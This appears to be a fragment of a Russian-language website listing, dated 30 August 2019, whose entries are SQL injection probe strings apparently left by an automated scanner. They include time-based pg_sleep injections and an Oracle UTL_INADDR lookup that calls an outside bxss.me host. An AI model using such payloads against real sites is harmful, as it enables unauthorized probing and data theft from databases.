
о
Подробнее »
30 августа 2019г.
`||UTL_INADDR.get_host_address(`dns.`||`sqli.013405.529-
41409.529.a9e86.1.bxss`||`.me`)||`
1
Подробнее »
30 августа 2019г.
dJ4HRJBO`));select pg_sleep(3); --
1
Подробнее »
30 августа 2019г.
FdpTiAW0`);select pg_sleep(3); --
1
Подробнее »
30 августа 2019г.
pwamhGm3`;select pg_sleep(9); --
1
Подробнее »